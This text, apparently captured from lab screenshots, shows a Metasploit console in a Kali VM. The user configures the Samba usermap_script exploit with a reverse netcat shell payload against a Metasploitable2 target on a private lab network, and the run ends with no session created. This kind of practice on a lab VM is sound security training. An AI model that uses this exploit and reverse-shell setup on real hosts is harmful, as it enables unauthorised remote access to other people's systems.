 File Edit View VM Tabs Help
Home ParrotOS kali-linux-2024.2-vmware-a... Metasploitable2-Linux
1 2 3 4 6:08
root@kali: /home/kali
File Actions Edit View Help
EXPLOIT
[msf >]
RECON
LOOT
PAYLOAD
=[ metasploit v6.4.69-dev ]
+ -- --=[ 2529 exploits - 1302 auxiliary - 431 post ]
+ -- --=[ 1669 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]. Supported proxies: sapni, socks4, socks5, socks5h, http
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST 10.10.1.5 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
kali-linux-2024.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home ParrotOS kali-linux-2024.2-vmware-a... Metasploitable2-Linux
1 2 3 4 6:08
root@kali: /home/kali
File Actions Edit View Help
LHOST 10.10.1.5 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) > set RPORT 10.10.1.6
[-] The following options failed to validate: Value '10.10.1.6' is not valid for option 'RPORT'.
RPORT ⇒ 139
msf6 exploit(multi/samba/usermap_script) > set RHOST 10.10.1.6
RHOST ⇒ 10.10.1.6
msf6 exploit(multi/samba/usermap_script) > set RPORT 139
RPORT ⇒ 139
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 10.10.1.5:4444
[*] Exploit completed, but no session was created.
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]. Supported proxies: sapni, socks4, socks5, socks5h, http
RHOSTS 10.10.1.6 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST 10.10.1.5 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.